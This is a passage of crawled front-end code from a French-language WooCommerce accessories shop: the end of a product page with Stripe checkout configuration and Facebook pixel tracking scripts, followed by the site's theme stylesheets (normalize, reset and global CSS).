une page de test Stripe pour autoriser le paiement. D\u2019autres num\u00e9ros de carte de test sont r\u00e9pertori\u00e9s <a href=\"https:\/\/docs.stripe.com\/testing\" target=\"_blank\">ici<\/a>.","showSaveOption":false,"supportsDeferredIntent":true,"countries":[],"enabledPaymentMethods":["affirm","card","klarna","link"]},"klarna":{"isReusable":true,"title":"Klarna","description":"","testingInstructions":"","showSaveOption":false,"supportsDeferredIntent":true,"countries":["CA"],"enabledPaymentMethods":["affirm","card","klarna","link"]},"link":{"isReusable":true,"title":"Link","description":"","testingInstructions":"","showSaveOption":false,"supportsDeferredIntent":true,"countries":[],"enabledPaymentMethods":["affirm","card","klarna","link"]}},"genericErrorMessage":"Un probl\u00e8me est survenu lors du traitement du paiement. Veuillez v\u00e9rifier votre bo\u00eete de r\u00e9ception et actualiser la page pour r\u00e9essayer.","accountDescriptor":"","addPaymentReturnURL":"https:\/\/www.jak-s.com\/fr\/mon-compte\/payment-methods\/","orderReceivedURL":"https:\/\/www.jak-s.com\/fr\/commander\/order-received\/","enabledBillingFields":["billing_email","billing_first_name","billing_last_name","billing_company","billing_country","billing_address_1","billing_address_2","billing_city","billing_state","billing_postcode","billing_phone"],"cartContainsSubscription":"","subscriptionRequiresManualRenewal":"","subscriptionManualRenewalEnabled":"","forceSavePaymentMethod":"","accountCountry":"CA","isExpressCheckoutEnabled":"","isAmazonPayEnabled":"","isLinkEnabled":"1","appearance":{"variables":{"colorBackground":"rgb(247, 247, 247)","colorText":"rgb(135, 135, 135)","fontFamily":"Roboto, sans-serif","fontSizeBase":"16px"},"theme":"stripe","rules":{".Input":{"backgroundColor":"rgb(242, 242, 242)","borderBottomColor":"rgb(135, 135, 135)","borderBottomLeftRadius":"0px","borderBottomRightRadius":"0px","borderBottomStyle":"none","borderBottomWidth":"0px","borderLeftColor":"rgb(135, 135, 135)","borderLeftStyle":"none","borderLeftWidth":"0px","borderRightColor":"rgb(135, 135, 135)","borderRightStyle":"none","borderRightWidth":"0px","borderTopColor":"rgb(135, 135, 135)","borderTopLeftRadius":"0px","borderTopRightRadius":"0px","borderTopStyle":"none","borderTopWidth":"0px","boxShadow":"rgba(0, 0, 0, 0.125) 0px 1px 1px 0px inset","color":"rgb(135, 135, 135)","fontFamily":"sans-serif","fontSize":"16px","fontWeight":"400","letterSpacing":"normal","lineHeight":"18.4px","outlineOffset":"0px","paddingBottom":"9px","paddingLeft":"9px","paddingRight":"9px","paddingTop":"9px","textShadow":"none","textTransform":"none","outline":"0px none rgb(135, 135, 135)"},".Input--invalid":{"backgroundColor":"rgb(242, 242, 242)","borderBottomColor":"rgb(135, 135, 135)","borderBottomLeftRadius":"0px","borderBottomRightRadius":"0px","borderBottomStyle":"none","borderBottomWidth":"0px","borderLeftColor":"rgb(135, 135, 135)","borderLeftStyle":"none","borderLeftWidth":"0px","borderRightColor":"rgb(135, 135, 135)","borderRightStyle":"none","borderRightWidth":"0px","borderTopColor":"rgb(135, 135, 135)","borderTopLeftRadius":"0px","borderTopRightRadius":"0px","borderTopStyle":"none","borderTopWidth":"0px","boxShadow":"rgb(226, 64, 28) 2px 0px 0px 0px inset","color":"rgb(135, 135, 135)","fontFamily":"sans-serif","fontSize":"16px","fontWeight":"400","letterSpacing":"normal","lineHeight":"18.4px","outlineOffset":"0px","paddingBottom":"9px","paddingLeft":"9px","paddingRight":"9px","paddingTop":"9px","textShadow":"none","textTransform":"none","outline":"0px none rgb(135, 135, 135)"},".Block":{"backgroundColor":"rgba(0, 0, 0, 0)","borderBottomColor":"rgb(125, 134, 137)","borderBottomLeftRadius":"0px","borderBottomRightRadius":"0px","borderBottomStyle":"none","borderBottomWidth":"0px","borderLeftColor":"rgb(125, 134, 137)","borderLeftStyle":"none","borderLeftWidth":"0px","borderRightColor":"rgb(125, 134, 137)","borderRightStyle":"none","borderRightWidth":"0px","borderTopColor":"rgb(125, 134, 137)","borderTopLeftRadius":"0px","borderTopRightRadius":"0px","borderTopStyle":"none","borderTopWidth":"0px","boxShadow":"none","outlineOffset":"0px","paddingBottom":"0px","paddingLeft":"0px","paddingRight":"0px","paddingTop":"0px"},".Label":{"color":"rgb(125, 134, 137)","fontFamily":"Roboto, sans-serif","fontSize":"16px","fontWeight":"400","letterSpacing":"normal","lineHeight":"24px","paddingBottom":"0px","paddingLeft":"0px","paddingRight":"0px","paddingTop":"0px","textShadow":"none","textTransform":"none"},".Tab":{"backgroundColor":"rgb(242, 242, 242)","color":"rgb(135, 135, 135)","fontFamily":"sans-serif"},".Tab:hover":{"backgroundColor":"rgb(224, 224, 224)","color":"rgb(0, 0, 0)","fontFamily":"sans-serif"},".Tab--selected":{"backgroundColor":"rgb(242, 242, 242)","color":"rgb(135, 135, 135)","outline":"0px none rgb(135, 135, 135)"},".TabIcon:hover":{"color":"rgb(0, 0, 0)"},".TabIcon--selected":{"color":"rgb(135, 135, 135)"},".Text":{"color":"rgb(135, 135, 135)","fontFamily":"sans-serif","fontSize":"16px","fontWeight":"400","letterSpacing":"normal","lineHeight":"18.4px","paddingBottom":"9px","paddingLeft":"9px","paddingRight":"9px","paddingTop":"9px","textShadow":"none","textTransform":"none"},".Text--redirect":{"color":"rgb(135, 135, 135)","fontFamily":"sans-serif","fontSize":"16px","fontWeight":"400","letterSpacing":"normal","lineHeight":"18.4px","paddingBottom":"9px","paddingLeft":"9px","paddingRight":"9px","paddingTop":"9px","textShadow":"none","textTransform":"none"},".CheckboxInput":{"backgroundColor":"var(--colorBackground)","borderRadius":"min(5px, var(--borderRadius))","transition":"background 0.15s ease, border 0.15s ease, box-shadow 0.15s ease","border":"1px solid var(--p-colorBackgroundDeemphasize10)"},".CheckboxInput--checked":{"backgroundColor":"var(--colorPrimary)\t","borderColor":"var(--colorPrimary)"}}},"blocksAppearance":"","saveAppearanceNonce":"2adf877485","isAmazonPayAvailable":"","isOCEnabled":"","hasAffirmGatewayPlugin":"","hasKlarnaGatewayPlugin":"","cartTotal":"0","currency":"CAD","isPaymentNeeded":"","invalid_number":"Le num\u00e9ro de la carte de paiement n\u2019est pas un num\u00e9ro de carte de paiement valide.","invalid_expiry_month":"Le mois d\u2019expiration de la carte de paiement est invalide.","invalid_expiry_year":"L\u2019ann\u00e9e d\u2019expiration de la carte n\u2019est pas valide.","invalid_cvc":"Le code de s\u00e9curit\u00e9 de la carte de paiement est invalide.","incorrect_number":"La num\u00e9ro de la carte de paiement est incorrect.","incomplete_number":"Le num\u00e9ro de carte est incomplet.","incomplete_cvc":"Le code de s\u00e9curit\u00e9 de la carte est incomplet.","incomplete_expiry":"La date d\u2019expiration de la carte est incompl\u00e8te.","expired_card":"La carte de paiement a expir\u00e9.","incorrect_cvc":"Le code de s\u00e9curit\u00e9 de la carte de paiement est incorrect.","incorrect_zip":"Le code postal de la carte de paiement a \u00e9chou\u00e9 la validation.","postal_code_invalid":"Code postal invalide, veuillez corriger et r\u00e9essayer","invalid_expiry_year_past":"L\u2019ann\u00e9e d\u2019expiration de la carte est d\u00e9pass\u00e9e","card_declined":"La carte de paiement a \u00e9t\u00e9 refus\u00e9e.","missing":"Il n\u2019existe pas de carte de paiement pour le client qui est en cours de facturation.","processing_error":"Une erreur est survenue lors du traitement de la carte de paiement.","invalid_sofort_country":"Le pays de facturation n\u2019est pas accept\u00e9 par Sofort. Veuillez essayer un autre pays.","email_invalid":"Adresse email invalide, veuillez corriger et r\u00e9essayer.","invalid_request_error":"Impossible de traiter ce paiement, veuillez r\u00e9essayer ou utiliser une autre m\u00e9thode.","amount_too_large":"Le total de la commande est trop \u00e9lev\u00e9 pour ce mode de paiement","amount_too_small":"Le total de la commande est trop bas pour ce mode de paiement","country_code_invalid":"Code de pays invalide, veuillez r\u00e9essayer avec un code de pays valide","tax_id_invalid":"Num\u00e9ro d\u2019identification fiscale invalide, veuillez r\u00e9essayer avec un num\u00e9ro d\u2019identification fiscale valide","invalid_wallet_type":"Type de paiement par portefeuille non valide. Veuillez r\u00e9essayer ou utiliser une autre m\u00e9thode.","payment_intent_authentication_failure":"Nous ne sommes pas en mesure d\u2019authentifier votre mode de paiement. Veuillez choisir un autre mode de paiement et r\u00e9essayer.","insufficient_funds":"Votre carte ne dispose pas de fonds suffisants."};
</script>
<script id="wc-stripe-upe-classic-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce-gateway-stripe", {"translation-revision-date":"2026-01-19 09:21:27+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"There was a problem processing the payment. Please refresh the page to try again.":["Un probl\u00e8me est survenu lors du traitement du paiement. Veuillez actualiser la page pour r\u00e9essayer."],"BLIK Code is invalid":["Le code BLIK n'est pas valide"],"Failed to load %s payment method. Please refresh the page and try again.":["\u00c9chec du chargement du mode de paiement %s. Veuillez actualiser la page et r\u00e9essayer."],"Invalid or missing payment details. Please ensure the provided payment method is correctly entered.":["Informations de paiement invalides ou manquantes. Veuillez vous assurer que le mode de paiement indiqu\u00e9 est correct."],"%s is a required field.":["%s est un champ obligatoire."],"Payment failed. Please try again.":["Le paiement a \u00e9chou\u00e9. Veuillez r\u00e9essayer."],"Please note that, depending on your account and transaction history, Cash App Pay may reject your transaction due to its amount.":["Veuillez noter qu\u2019en fonction de votre compte et de l\u2019historique de vos transactions, Cash App Pay peut rejeter votre transaction en raison de son montant."],"An error occurred while connecting to the server. Please try again.":["Une erreur s\u2019est produite lors de la connexion au serveur. Veuillez r\u00e9essayer."],"The connection to the server was aborted. Please try again.":["La connexion au serveur a \u00e9t\u00e9 interrompue. Veuillez r\u00e9essayer."],"A timeout occurred while connecting to the server. Please try again.":["Un d\u00e9lai d\u2019attente expir\u00e9 s\u2019est produit lors de la connexion au serveur. Veuillez r\u00e9essayer."]}},"comment":{"reference":"build\/upe-classic.js"}} );
</script>
<script src="https://www.jak-s.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.js?ver=10.3.1" id="wc-stripe-upe-classic-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { /* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_0-10.3.7-3.5.15', '218047019689410');
fbq('track', 'ViewContent', {
    "source": "woocommerce_0",
    "version": "10.3.7",
    "pluginVersion": "3.5.15",
    "content_name": "Pochette portefeuille",
    "content_ids": "[\"ACC-154_31292\"]",
    "content_type": "product_group",
    "contents": "[{\"id\":\"ACC-154_31292\",\"quantity\":1}]",
    "content_category": "Accessoires",
    "value": "49.00",
    "currency": "CAD"
}, {
    "eventID": "6c128fe8-98e6-495f-b7d1-e474e29ed510"
});

/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_0-10.3.7-3.5.15', '218047019689410');
fbq('track', 'PageView', {
    "source": "woocommerce_0",
    "version": "10.3.7",
    "pluginVersion": "3.5.15",
    "user_data": {}
}, {
    "eventID": "cdc4a782-f4e7-4329-95e2-ef1d72b59222"
});
 });
</script>


</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.jak-s.com/wp-content/themes/jaks/styles/video.css?ver=6.7.4
body_size: 126
content:

@charset "utf-8";
/* pop up */
#pop-up #dialog-content{ max-width: 600px;}
.text-pop-up { margin-bottom: 2rem; font-size: 1.25rem!important; }
.text-pop-up strong{ font-weight: 600;}
.text-pop-up span{ display:block; font-size: 14px;}
.is-center { margin:3rem auto 2rem auto; display: block; } 
.fancybox__content { margin: 0!important; padding: 0!important;    max-width: 438px!important;    height: 540px!important;  }
.fancybox__backdrop {
    background: rgb(24 24 27 / 70%)!important;

}

@media screen and (max-width: 595px) {
    
    
        .fancybox__content { padding: 2rem!important;  }
     }

--- FILE ---
content_type: text/css
request_url: https://www.jak-s.com/wp-content/themes/jaks/styles/normalize.css
body_size: 2102
content:
/*! normalize.css v5.0.0 | MIT License | github.com/necolas/normalize.css */

/**
 * 1. Change the default font family in all browsers (opinionated).
 * 2. Correct the line height in all browsers.
 * 3. Prevent adjustments of font size after orientation changes in
 *    IE on Windows Phone and in iOS.
 */

/* Document
   ========================================================================== */

   html {
    font-family: sans-serif; /* 1 */
    line-height: 1.15; /* 2 */
    -ms-text-size-adjust: 100%; /* 3 */
    -webkit-text-size-adjust: 100%; /* 3 */
  }
  
  /* Sections
     ========================================================================== */
  
  /**
   * Remove the margin in all browsers (opinionated).
   */
  
  body {
    margin: 0;
  }
  
  /**
   * Add the correct display in IE 9-.
   */
  
  article,
  aside,
  footer,
  header,
  nav,
  section {
    display: block;
  }
  
  /**
   * Correct the font size and margin on `h1` elements within `section` and
   * `article` contexts in Chrome, Firefox, and Safari.
   */
  
  h1 {
    font-size: 2em;
    margin: 0.67em 0;
  }
  
  /* Grouping content
     ========================================================================== */
  
  /**
   * Add the correct display in IE 9-.
   * 1. Add the correct display in IE.
   */
  
  figcaption,
  figure,
  main { /* 1 */
    display: block;
  }
  
  /**
   * Add the correct margin in IE 8.
   */
  
  figure {
    margin: 1em 40px;
  }
  
  /**
   * 1. Add the correct box sizing in Firefox.
   * 2. Show the overflow in Edge and IE.
   */
  
  hr {
    box-sizing: content-box; /* 1 */
    height: 0; /* 1 */
    overflow: visible; /* 2 */
  }
  
  /**
   * 1. Correct the inheritance and scaling of font size in all browsers.
   * 2. Correct the odd `em` font sizing in all browsers.
   */
  
  pre {
    font-family: monospace, monospace; /* 1 */
    font-size: 1em; /* 2 */
  }
  
  /* Text-level semantics
     ========================================================================== */
  
  /**
   * 1. Remove the gray background on active links in IE 10.
   * 2. Remove gaps in links underline in iOS 8+ and Safari 8+.
   */
  
  a {
    background-color: transparent; /* 1 */
    -webkit-text-decoration-skip: objects; /* 2 */
  }
  
  /**
   * Remove the outline on focused links when they are also active or hovered
   * in all browsers (opinionated).
   */
  
  a:active,
  a:hover {
    outline-width: 0;
  }
  
  /**
   * 1. Remove the bottom border in Firefox 39-.
   * 2. Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari.
   */
  
  abbr[title] {
    border-bottom: none; /* 1 */
    text-decoration: underline; /* 2 */
    text-decoration: underline dotted; /* 2 */
  }
  
  /**
   * Prevent the duplicate application of `bolder` by the next rule in Safari 6.
   */
  
  b,
  strong {
    font-weight: inherit;
  }
  
  /**
   * Add the correct font weight in Chrome, Edge, and Safari.
   */
  
  b,
  strong {
    font-weight: bolder;
  }
  
  /**
   * 1. Correct the inheritance and scaling of font size in all browsers.
   * 2. Correct the odd `em` font sizing in all browsers.
   */
  
  code,
  kbd,
  samp {
    font-family: monospace, monospace; /* 1 */
    font-size: 1em; /* 2 */
  }
  
  /**
   * Add the correct font style in Android 4.3-.
   */
  
  dfn {
    font-style: italic;
  }
  
  /**
   * Add the correct background and color in IE 9-.
   */
  
  mark {
    background-color: #ff0;
    color: #000;
  }
  
  /**
   * Add the correct font size in all browsers.
   */
  
  small {
    font-size: 80%;
  }
  
  /**
   * Prevent `sub` and `sup` elements from affecting the line height in
   * all browsers.
   */
  
  sub,
  sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
  }
  
  sub {
    bottom: -0.25em;
  }
  
  sup {
    top: -0.5em;
  }
  
  /* Embedded content
     ========================================================================== */
  
  /**
   * Add the correct display in IE 9-.
   */
  
  audio,
  video {
    display: inline-block;
  }
  
  /**
   * Add the correct display in iOS 4-7.
   */
  
  audio:not([controls]) {
    display: none;
    height: 0;
  }
  
  /**
   * Remove the border on images inside links in IE 10-.
   */
  
  img {
    border-style: none;
  }
  
  /**
   * Hide the overflow in IE.
   */
  
  svg:not(:root) {
    overflow: hidden;
  }
  
  /* Forms
     ========================================================================== */
  
  /**
   * 1. Change the font styles in all browsers (opinionated).
   * 2. Remove the margin in Firefox and Safari.
   */
  
  button,
  input,
  optgroup,
  select,
  textarea {
    font-family: sans-serif; /* 1 */
    font-size: 100%; /* 1 */
    line-height: 1.15; /* 1 */
    margin: 0; /* 2 */
  }
  
  /**
   * Show the overflow in IE.
   * 1. Show the overflow in Edge.
   */
  
  button,
  input { /* 1 */
    overflow: visible;
  }
  
  /**
   * Remove the inheritance of text transform in Edge, Firefox, and IE.
   * 1. Remove the inheritance of text transform in Firefox.
   */
  
  button,
  select { /* 1 */
    text-transform: none;
  }
  
  /**
   * 1. Prevent a WebKit bug where (2) destroys native `audio` and `video`
   *    controls in Android 4.
   * 2. Correct the inability to style clickable types in iOS and Safari.
   */
  
  button,
  html [type="button"], /* 1 */
  [type="reset"],
  [type="submit"] {
    -webkit-appearance: button; /* 2 */
  }
  
  /**
   * Remove the inner border and padding in Firefox.
   */
  
  button::-moz-focus-inner,
  [type="button"]::-moz-focus-inner,
  [type="reset"]::-moz-focus-inner,
  [type="submit"]::-moz-focus-inner {
    border-style: none;
    padding: 0;
  }
  
  /**
   * Restore the focus styles unset by the previous rule.
   */
  
  button:-moz-focusring,
  [type="button"]:-moz-focusring,
  [type="reset"]:-moz-focusring,
  [type="submit"]:-moz-focusring {
    outline: 1px dotted ButtonText;
  }
  
  /**
   * Change the border, margin, and padding in all browsers (opinionated).
   */
  
  fieldset {
    border: 1px solid #c0c0c0;
    margin: 0 2px;
    padding: 0.35em 0.625em 0.75em;
  }
  
  /**
   * 1. Correct the text wrapping in Edge and IE.
   * 2. Correct the color inheritance from `fieldset` elements in IE.
   * 3. Remove the padding so developers are not caught out when they zero out
   *    `fieldset` elements in all browsers.
   */
  
  legend {
    box-sizing: border-box; /* 1 */
    color: inherit; /* 2 */
    display: table; /* 1 */
    max-width: 100%; /* 1 */
    padding: 0; /* 3 */
    white-space: normal; /* 1 */
  }
  
  /**
   * 1. Add the correct display in IE 9-.
   * 2. Add the correct vertical alignment in Chrome, Firefox, and Opera.
   */
  
  progress {
    display: inline-block; /* 1 */
    vertical-align: baseline; /* 2 */
  }
  
  /**
   * Remove the default vertical scrollbar in IE.
   */
  
  textarea {
    overflow: auto;
  }
  
  /**
   * 1. Add the correct box sizing in IE 10-.
   * 2. Remove the padding in IE 10-.
   */
  
  [type="checkbox"],
  [type="radio"] {
    box-sizing: border-box; /* 1 */
    padding: 0; /* 2 */
  }
  
  /**
   * Correct the cursor style of increment and decrement buttons in Chrome.
   */
  
  [type="number"]::-webkit-inner-spin-button,
  [type="number"]::-webkit-outer-spin-button {
    height: auto;
  }
  
  /**
   * 1. Correct the odd appearance in Chrome and Safari.
   * 2. Correct the outline style in Safari.
   */
  
  [type="search"] {
    -webkit-appearance: textfield; /* 1 */
    outline-offset: -2px; /* 2 */
  }
  
  /**
   * Remove the inner padding and cancel buttons in Chrome and Safari on macOS.
   */
  
  [type="search"]::-webkit-search-cancel-button,
  [type="search"]::-webkit-search-decoration {
    -webkit-appearance: none;
  }
  
  /**
   * 1. Correct the inability to style clickable types in iOS and Safari.
   * 2. Change font properties to `inherit` in Safari.
   */
  
  ::-webkit-file-upload-button {
    -webkit-appearance: button; /* 1 */
    font: inherit; /* 2 */
  }
  
  /* Interactive
     ========================================================================== */
  
  /*
   * Add the correct display in IE 9-.
   * 1. Add the correct display in Edge, IE, and Firefox.
   */
  
  details, /* 1 */
  menu {
    display: block;
  }
  
  /*
   * Add the correct display in all browsers.
   */
  
  summary {
    display: list-item;
  }
  
  /* Scripting
     ========================================================================== */
  
  /**
   * Add the correct display in IE 9-.
   */
  
  canvas {
    display: inline-block;
  }
  
  /**
   * Add the correct display in IE.
   */
  
  template {
    display: none;
  }
  
  /* Hidden
     ========================================================================== */
  
  /**
   * Add the correct display in IE 10-.
   */
  
  [hidden] {
    display: none;
  }

--- FILE ---
content_type: text/css
request_url: https://www.jak-s.com/wp-content/themes/jaks/styles/reset.css
body_size: 385
content:
html,  body { height: 100%; }
html,  body,  div,  span,  applet,  object,  iframe,  h1,  h2,  h3,  h4,  h5,  h6,  p,  blockquote,  pre,  a,  abbr,  acronym,  address,  big,  cite,  code,  del,  dfn,  em,  img,  ins,  kbd,  q,  s,  samp,  small,  strike,  strong,  sub,  tt,  var,  b,  u,  i,  center,  dl,  dt,  dd,  ol,  ul,  li,  fieldset,  form,  label,  legend,  table,  caption,  tbody,  tfoot,  thead,  tr,  th,  td,  article,  aside,  canvas,  details,  embed,  figure,  figcaption,  footer,  header,  hgroup,  menu,  nav,  output,  ruby,  section,  summary,  time,  mark,  audio,  video { margin: 0; padding: 0; border: 0; font-size: 100%; font: inherit; vertical-align: baseline; }

/* HTML5 display-role reset for older browsers */
article,  aside,  details,  figcaption,  figure,  footer,  header,  hgroup,  menu,  nav,  section { display: block; }
body { line-height: 1; }
ol,  ul { list-style: none; }
blockquote,  q { quotes: none; }
blockquote:before,  blockquote:after,  q:before,  q:after { content: ''; content: none; }
table { border-collapse: collapse; border-spacing: 0; }
h1,  h2,  h3,  h4,  h5,  h6 { font-weight: normal; }
a img { border: none; }
a { outline: none; text-decoration: none; }

--- FILE ---
content_type: text/css
request_url: https://www.jak-s.com/wp-content/themes/jaks/styles/global.css
body_size: 8771
content:
@charset "utf-8";
/* CSS Document */
/* Copyright 2020 Propaganda Design Inc. */


/*-------------------------------------------------------------------
	Base
-------------------------------------------------------------------*/
*, *:before, *:after, input, textarea, select { -webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box; }
body { font-size:100%; background:#FFF; }
body, input, textarea, select { font-family: 'Roboto', sans-serif; }
header { background:#EBFBFF; padding: 1.5em 0;}
header .wrapper {  position: relative; }
footer { background:#EBFBFF; padding: 3.5em; }
::selection { background:#C7E4EB; color:#5f6062; }
::-moz-selection { background:#C7E4EB; border:1px solid #C7E4EB; color:#5f6062; }
::-webkit-input-placeholder { color:#999; }
:-moz-placeholder { color:#999; }
::-moz-placeholder { color:#999; }
:-ms-input-placeholder { color:#999; }



/*-------------------------------------------------------------------
	Titles & texts
-------------------------------------------------------------------*/
h1 { font-family: 'Playfair Display', serif; color: #5f6062; display: inline-block; font-size:2.6em; border-bottom: 1px solid #5f6062; line-height:1.5em; margin:0 0 0.2em 0; }
h2 { font-size:1.3em; font-family: 'Playfair Display', serif;color: #808385; line-height:1.5em; margin:0 0 1em 0; }
h2 a { color: #808385; }
h3 { font-size:1em; line-height:1.5em; margin:0 0 1em 0; }
p, ul { margin:0 0 0.8em 0; color: #7d8689; font-size:1em; line-height:1.5em; }
p a, ul li a { color:#F65682; }
p a:hover, ul li a:hover { text-decoration:underline; }
/* ul > li:before { content:"•"; padding:0 1em 0 0; float:left; }
ul ul { margin:0 0 0 1em; }
ul > li { margin:0 0 1em 0; }
ul > li:last-child { margin-bottom:0; }
ul { margin:0 0 0 1em; list-style:none; text-indent:-1em; } */
em { font-style: italic; }
hr { border:none!important; height:1px; background:#CCC; margin:1.25em 0; clear: both; }
table {  width:100%; }
label { display:block; margin:0 0 0.25em 0; }


/*-------------------------------------------------------------------
	Forms
-------------------------------------------------------------------*/
input[type=text], input[type=password], input[type=number], textarea, select { -webkit-appearance:none; -moz-appearance:none; appearance:none; -webkit-border-radius:0; -moz-border-radius:0; border-radius:0; border:none; color: #878787; background: #f2f2f2; display:block; width:100%; margin:0 0 15px 0; padding:9px 9px; }
input:focus, textarea:focus, input:hover, textarea:hover, select:focus, select:hover { outline:none; border:none; }
button:focus { outline:none; }
textarea { resize:vertical; min-height:150px; }
input[type=submit], button { cursor:pointer; border:none; display:block; -webkit-appearance:none; -moz-appearance:none; appearance:none; }
input[type='radio'] { opacity:0; float:left; width:16px; height:16px; cursor:default; padding:0; margin:0; position:absolute; }
input[type='radio'] + label:before { content:""; -webkit-border-radius:9px; -moz-border-radius:9px; border-radius:9px; display:inline-block; width:16px; height:16px; background:center #FFF; border:2px solid #3FA2D4; position:relative; top:3px; margin:0 5px 0 0; -webkit-transition:all .3s ease; -moz-transition:all .3s ease; -o-transition:all .3s ease; transition:all .3s ease; }
input[type='radio']:checked + label:before { background:url(../images/radio-white.png) no-repeat center #3FA2D4; }
/*input[type='checkbox'] { opacity:0; float:left; position:absolute; width:16px; height:16px; cursor:default; padding:0; margin:0; }
input[type='checkbox'] + label, .woocommerce-form__label-for-checkbox { margin:0 0 8px 0; }
input[type='checkbox'] + label:before, .woocommerce-form__label-for-checkbox:before { content:""; display:inline-block; width:16px; height:16px; background:center #FFF; border:2px solid #3FA2D4; position:relative; top:3px; margin:0 5px 0 0;-webkit-transition:all .3s ease; -moz-transition:all .3s ease; -o-transition:all .3s ease; transition:all .3s ease; }
input[type='checkbox']:checked + label:before, .woocommerce-validated .woocommerce-form__label-for-checkbox:before{ background:url(../images/checkbox-white.png) no-repeat center #3FA2D4; }*/
#ship-to-different-address .woocommerce-form__input-checkbox { position: unset; top: auto; right: auto; -webkit-transform: translateY(0%); -ms-transform: translateY(0%); transform: translateY(0%); margin-right: 0; }
input[type="text"]:disabled { background:#dddddd; }
input:disabled:hover, textarea:disabled:hover { border:1px solid #CCC; }
.chosen-container-active.chosen-with-drop .chosen-single, .chosen-container .chosen-single { border:0; background:none; box-shadow:none;}

select, .chosen-container-single .chosen-single span { font-family: 'Playfair Display', serif; cursor: default;font-size: 1.4em; color: #5f6062; border: none; display: inline-block; width: auto; padding: 0; padding-right:0.65em; }
.chosen-container.chosen-with-drop .chosen-drop { border:1px solid #CCC; }
select option, .chosen-container .chosen-results li { font-size: 14px;font-family: 'Roboto', sans-serif;  }
select:hover, select:focus { border: none; }
input:-webkit-autofill { box-shadow: 0 0 0 30px #f2f2f2 inset; -webkit-box-shadow: 0 0 0 30px #f2f2f2 inset; -webkit-text-fill-color: #878787; }


/*SVG ICON SYSTEM*/
.icon { display: inline-flex; align-self: center; }

.icon svg, .icon img {
    height: 1em;
    width: 1em;
    fill: #833c4b;
}

.icon.baseline svg, .icon img {
    top: .125em;
    position: relative;
}

/*-------------------------------------------------------------------
	Navigation
-------------------------------------------------------------------*/
.nav { position:relative; z-index:100; float:right; min-width:140px; margin: 3em 0 0 0; }
.nav-el-1:before, .nav-el-2:before { content:""; padding:0; float:none; display:inline; }
.nav-el-1 > a, .nav-el-1 > a svg { -webkit-transition:all .3s ease; -moz-transition:all .3s ease; -o-transition:all .3s ease; transition:all .3s ease; }

/* First Level */
.menu.nav-menu{ position:relative; z-index:1; margin:0; text-indent:0; }
.nav-el-1 { display:inline-block; *display:inline; *zoom:1; vertical-align:top; margin:0; position:relative; }
.nav-el-1 { padding:0 1em;  margin: 0; }
.nav-el-1 > a:before{ content:""; display:inline-block; border-left: 1px solid #5f6062; height:1em; top:.2em; left:-1em; position: relative;}
.nav-el-1:first-child > a:before{ content:""; border-left: 0; }
.nav-el-1 > a { display:block; color:#3b3c3e; font-family: 'Playfair Display', serif; text-transform: uppercase;font-weight: 400; font-size:1.1em; line-height:1em; padding: .5em 0; border-bottom: 1px solid transparent; }
/* .menu-item:last-child > a { margin-right: 0; border: none; background: #5f6062; color: #FFF; padding-left: 0.8em; padding-right: 0.8em; } */
.nav-el-1:hover > a, .nav-el-1.current-menu-item > a { color:#833c4b!important; border-bottom: 1px solid #833c4b; text-decoration:none; }

/* .menu-item-has-children > a:after { content: ""; background: url(../images/form-select.png); position: absolute; top: 1.1em; margin: 0 7px 0 0.3em; width: 7px; height: 4px; display: inline-block; text-align: center;}
 */

/* CART BUTTON */
.menu-item-cart { padding-right: 0;}
.menu-item-cart > a:before { border-left:0; display:none;}
.nav-el-1  > a.cart { background-color: #833c4b; color:#fff; padding: .5em .7em; border: 1px solid #833c4b}
.nav-el-1 > a.cart svg {fill:#fff; display:inline;}
.nav-el-1 > a.cart:hover, .nav-el-1.current-menu-item > a.cart { color: #833c4b; background-color:#fff; border: 1px solid #833c4b}
.nav-el-1 > a.cart:hover svg, .nav-el-1 > a.cart.current-menu-item svg {fill:#833c4b; }


/* Second Level */
.nav-list-2 { zoom:1; filter:alpha(opacity=0); opacity:0; display:none; position:absolute; margin:0; z-index:10; }
.nav-el-2 { margin:0; text-indent:0px; }
.nav-el-2 > a { padding:0.8em 0.8em;font-family: 'Roboto', sans-serif;font-size:1.0em; line-height:1em;background:#f2edee; color:#5f6062;  display:block;     min-width: 200px;}
.nav-el-2:hover > a { background:#f2edee; color:#833c4b; text-decoration:none; }
.nav-list-2.is-hover { zoom:1; filter:alpha(opacity=100); opacity:1; display:block; }

.storefront-handheld-footer-bar ul li.search .site-search {  bottom: -6em; }
.storefront-handheld-footer-bar #woocommerce-product-search-field-0 {  background-color: white;  border: 1px solid #5f6062; }
.site-search .widget_product_search form:before {  top: 1.35em; }
/* Languages */
.nav-lang { position: absolute; right: 0;}
.nav-lang-list { text-indent:0; margin:0; }
.nav-lang-el { margin:0; display: inline-block;}
.nav-lang-el:before { content:""; padding:0; float:none; display:inline; }
.nav-lang-el > a { display:block; color:#5f6062;border-bottom: 1px solid transparent; padding: 0.3em 0; font-size: 0.95em; margin:0 0 0em 1.4em; font-family: 'Playfair Display', serif; text-transform: uppercase;font-weight: 400;}
.nav-lang-el > a:hover { text-decoration: none; color:#833c4b; border-bottom: 1px solid #833c4b;  }
a.search { display:inline-block; color: #5f6062; background-color: transparent; font-size: 1.5em; width:auto; margin-left:4px;}
a.search .icon.baseline svg{top:0.250em}
a.search:hover{border-bottom: 0;}
a.search:after { content: ""; position: absolute; display: inline-block; height: 0.9em; border-right: 1px solid #5f6062; top: .3em; margin-left: .3em;}
.nav-favorite { display: inline-block; position: relative; top: 0.2em; background: url(../images/icon-favorite.png); background-size: contain; background-repeat: no-repeat; width: 20px; height: 18px; -webkit-transition:all .3s ease; -moz-transition:all .3s ease; -o-transition:all .3s ease; transition:all .3s ease; }
.nav-favorite:hover { background-image: url(../images/icon-favorite-full.png); }
